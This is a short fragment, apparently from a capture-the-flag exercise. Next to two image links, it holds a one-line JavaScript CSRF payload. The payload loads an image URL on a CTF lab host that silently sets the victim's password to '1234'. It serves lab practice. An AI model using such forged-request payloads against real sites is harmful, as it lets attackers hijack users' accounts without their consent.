 i.src = "http://ctf.segfaulthub.com:7575/csrf_1/mypage_update.php?id=&info=&pw=1234"}
